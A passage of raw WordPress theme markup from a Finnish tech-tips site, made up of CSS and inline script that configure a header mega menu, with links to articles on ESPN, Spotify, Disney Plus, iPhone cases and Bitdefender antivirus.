				}.tdi_48.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 20px;
				}.tdi_48.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 3px 3px 1px 4px;
				
					border-width: 2px;
				
					border-radius: 50%;
				
					font-size: 21px;
				}.tdi_48.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 21px;
				    height: calc( 21px + 1px );
				}.tdi_48:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_48 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_48 .td-post-author-name a{
					color: #b2b2b2;
				}.tdi_48 .td-post-author-name:hover a{
					color: #f5ab07;
				}.tdi_48.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_48 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: rgba(178,178,178,0);
				
					border-color: #ffffff;
				}.tdi_48.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_48.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_48.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_48 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #f5ab07 !important;
					border-color: #f5ab07 !important;
				
					border-color: #f5ab07 !important;
				}.tdi_48.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_48.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_48 .td-post-category{
					font-family:Raleway !important;
				}.tdi_48 .td-editor-date,
				.tdi_48 .td-editor-date .td-post-author-name,
				.tdi_48 .td-module-comments a{
					font-family:Raleway !important;font-size:12px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_48 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_48 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_48 .td-module-container:before{
					bottom: -18px;
				}.tdi_48 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_48 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_48 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_48 .td-module-container:before{
					bottom: -18px;
				}.tdi_48 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_48 .entry-title{
					font-family:Raleway !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_48 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_48 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_48 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_48 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_48 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_48 .td-module-container:before{
					bottom: -18px;
				}.tdi_48 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_48 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_48=new tdBlock();block_tdi_48.id="tdi_48";block_tdi_48.atts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-right","modules_on_row_regular":"20%","modules_on_row_cats":"33.33333333%","image_size":"td_1920x0","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"17","inline":"yes","f_elem_font_family":"507","f_elem_font_weight":"700","f_elem_font_size":"16","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active3","tds_menu_active3-bg_color":"rgba(255,255,255,0)","text_color":"#ffffff","tds_menu_active3-text_color_h":"#00ddd6","float_right":"yes","main_sub_tdicon":"td-icon-linee","main_sub_icon_space":"2","elem_padd":"0 20px 0 0","sub_bg_color":"#000000","mm_bg":"#000000","mm_subcats_bg":"#000000","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_color":"rgba(0,221,214,0.39)","mm_border_size":"0","f_mm_sub_font_family":"507","f_title_font_family":"507","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","title_txt":"#ffffff","mm_width":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","mm_sub_width":"180","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"700","image_height":"100","mm_sub_border":"0 2px 0 0","mm_subcats_border_color":"#004446","f_sub_elem_font_family":"507","next_tdicon":"td-icon-pluss","prev_tdicon":"td-icon-linee","pag_icons_size":"21","pag_padding":"3px 3px 1px 4px","pag_border_radius":"50%","pag_border_width":"2","pag_text":"#ffffff","pag_border":"#ffffff","pag_h_bg":"#f5ab07","pag_h_border":"#f5ab07","mm_elem_color":"#00ddd6","mm_elem_color_a":"#ffffff","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"lowercase","f_mm_sub_font_spacing":"1","f_mm_sub_font_size":"14","mm_sub_padd":"0","mm_padd":"15","mm_elem_padd":"4px 15px","mm_elem_order":"id","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_bg_a":"[base64]","align_horiz":"content-horiz-left","meta_padding":"0","art_title":"15px 0 6px","show_cat":"none","author_txt":"#b2b2b2","author_txt_hover":"#f5ab07","date_txt":"#b2b2b2","pag_bg":"rgba(178,178,178,0)","pag_h_text":"#ffffff","f_meta_font_size":"12","f_meta_font_weight":"400","show_review":"none","image_radius":"10","pag_space":"20","f_title_font_line_height":"1.2","mm_subcats_posts_limit":"3","modules_gap":"15","show_subcat":"yes","f_sub_elem_font_size":"16","f_sub_elem_font_weight":"700","sub_text_color":"#00ddd6","tds_menu_sub_active1-sub_elem_bg_color_h":"#004446","sub_shadow_shadow_size":"20","sub_shadow_shadow_color":"rgba(0,221,214,0.39)","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","tds_menu_sub_active1-sub_text_color_h":"#ffffff","sub_rest_top":"0","sub_padd":"0","sub_align_horiz":"content-horiz-left","sub_elem_padd":"10px 20px","sub_first_left":"-18","block_type":"tdb_header_mega_menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","category_id":"20","subcats_posts_limit":"3","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_48"}';block_tdi_48.td_column_number="3";block_tdi_48.block_type="tdb_header_mega_menu";block_tdi_48.post_count="5";block_tdi_48.found_posts="6";block_tdi_48.header_color="";block_tdi_48.ajax_pagination_infinite_stop="";block_tdi_48.max_num_pages="2";tdBlocksArray.push(block_tdi_48)</script><div class="tdb-mega-modules-wrap"><div id=tdi_48 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/miten-voi-ladata-espn-sisaltoa/" rel="bookmark" class="td-image-wrap " title="Miten voi ladata ESPN sisältöä?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/10/unnamed-1.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/miten-voi-ladata-espn-sisaltoa/" rel="bookmark" title="Miten voi ladata ESPN sisältöä?">Miten voi ladata ESPN sisältöä?</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/5-laadukkaan-iphone-13-pro-suojakotelon-ominaisuutta/" rel="bookmark" class="td-image-wrap " title="5 laadukkaan iPhone 13 Pro –suojakotelon ominaisuutta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/09/5233-D2141-comigo.fi_.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/5-laadukkaan-iphone-13-pro-suojakotelon-ominaisuutta/" rel="bookmark" title="5 laadukkaan iPhone 13 Pro –suojakotelon ominaisuutta">5 laadukkaan iPhone 13 Pro –suojakotelon ominaisuutta</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/nain-haet-elokuvia-disney-plussasta/" rel="bookmark" class="td-image-wrap " title="Näin haet elokuvia Disney Plussasta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/08/disney.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/nain-haet-elokuvia-disney-plussasta/" rel="bookmark" title="Näin haet elokuvia Disney Plussasta">Näin haet elokuvia Disney Plussasta</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/nain-lataat-musiikkia-spotifysta/" rel="bookmark" class="td-image-wrap " title="Näin lataat musiikkia Spotifysta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/08/spotify2.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/nain-lataat-musiikkia-spotifysta/" rel="bookmark" title="Näin lataat musiikkia Spotifysta">Näin lataat musiikkia Spotifysta</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-image"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/bitdefender-antivirus-suojaa-pc-tietokoneesi/" rel="bookmark" class="td-image-wrap " title="Bitdefender Antivirus – suojaa PC-tietokoneesi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/06/Avast-Passwords-box.png"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/bitdefender-antivirus-suojaa-pc-tietokoneesi/" rel="bookmark" title="Bitdefender Antivirus – suojaa PC-tietokoneesi">Bitdefender Antivirus – suojaa PC-tietokoneesi</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-author-info">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                        </span>
</span></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_48" data-td_block_id="tdi_48"><i class="td-next-prev-icon td-icon-linee"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_48" data-td_block_id="tdi_48"><i class="td-next-prev-icon td-icon-pluss"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-343"><a href="https://comigo.fi/category/pelit/"><div class="tdb-menu-item-text">Pelit</div><i class="tdb-sub-menu-icon td-icon-linee tdb-main-sub-menu-icon"></i></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49" ><style>/* custom css */
.tdi_49 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_49 .block-mega-child-cats{
					width: 180px;
				
					padding: 0px;
				}.tdi_49 .block-mega-child-cats:after{
				    border-width: 0 2px 0 0;
				
					border-color: #004446;
				}.tdi_49 .block-mega-child-cats a{
					padding: 4px 15px;
				
					border-width: 0px;
				
					color: #00ddd6;
				
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:lowercase !important;letter-spacing:1px !important;
				}.tdi_49 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #004446;
				}.tdi_49:not(.td-no-subcats) .td_module_wrap{
					width: 33.33333333%;
					float: left;
				}.td-md-is-safari .tdi_49:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_49.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_49 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_49 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_49 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_49 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_49 .entry-thumb{
					background-position: center 50%;
				}.tdi_49 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_49 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_49 .td-module-meta-info,
				.ie11 .tdi_49 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49 .entry-thumb,
				.tdi_49 .entry-thumb:before,
				.tdi_49 .entry-thumb:after{
					border-radius: 10px;
				}.tdi_49 .td-post-vid-time{
					display: block;
				}.tdi_49 .td-module-meta-info{
					padding: 0px;
				
					border-color: #eaeaea;
				}.tdi_49 .entry-title{
					margin: 15px 0 6px;
				
					font-family:Raleway !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_49 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Raleway !important;
				}.tdi_49 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_49 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_49 .td-author-date{
					display: inline;
				}.tdi_49 .td-post-date,
				.tdi_49 .td-post-author-name span{
					display: none;
				
					color: #b2b2b2;
				}.tdi_49 .entry-review-stars{
					display: none;
				}.tdi_49 .td-icon-star,
                .tdi_49 .td-icon-star-empty,
                .tdi_49 .td-icon-star-half{
					font-size: 15px;
				}.tdi_49 .td-module-comments{
					display: none;
				}.tdi_49 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 20px;
				}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 3px 3px 1px 4px;
				
					border-width: 2px;
				
					border-radius: 50%;
				
					font-size: 21px;
				}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 21px;
				    height: calc( 21px + 1px );
				}.tdi_49:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #000000;
				}.tdi_49 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49 .td-post-author-name a{
					color: #b2b2b2;
				}.tdi_49 .td-post-author-name:hover a{
					color: #f5ab07;
				}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_49 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: rgba(178,178,178,0);
				
					border-color: #ffffff;
				}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_49.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_49 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #f5ab07 !important;
					border-color: #f5ab07 !important;
				
					border-color: #f5ab07 !important;
				}.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_49.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_49 .td-post-category{
					font-family:Raleway !important;
				}.tdi_49 .td-editor-date,
				.tdi_49 .td-editor-date .td-post-author-name,
				.tdi_49 .td-module-comments a{
					font-family:Raleway !important;font-size:12px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_49 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_49 .td-module-container:before{
					bottom: -18px;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_49 .td-module-container:before{
					bottom: -18px;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_49 .entry-title{
					font-family:Raleway !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_49 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					clear: none !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_49 .td-module-container:before{
					bottom: -18px;
				}.tdi_49 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_49 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_49=new tdBlock();block_tdi_49.id="tdi_49";block_tdi_49.atts='{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-right","modules_on_row_regular":"20%","modules_on_row_cats":"33.33333333%","image_size":"td_1920x0","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"17","inline":"yes","f_elem_font_family":"507","f_elem_font_weight":"700","f_elem_font_size":"16","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active3","tds_menu_active3-bg_color":"rgba(255,255,255,0)","text_color":"#ffffff","tds_menu_active3-text_color_h":"#00ddd6","float_right":"yes","main_sub_tdicon":"td-icon-linee","main_sub_icon_space":"2","elem_padd":"0 20px 0 0","sub_bg_color":"#000000","mm_bg":"#000000","mm_subcats_bg":"#000000","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_color":"rgba(0,221,214,0.39)","mm_border_size":"0","f_mm_sub_font_family":"507","f_title_font_family":"507","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","title_txt":"#ffffff","mm_width":"eyJhbGwiOiI4MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","mm_sub_width":"180","f_title_font_size":"eyJhbGwiOiIxOCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_weight":"700","image_height":"100","mm_sub_border":"0 2px 0 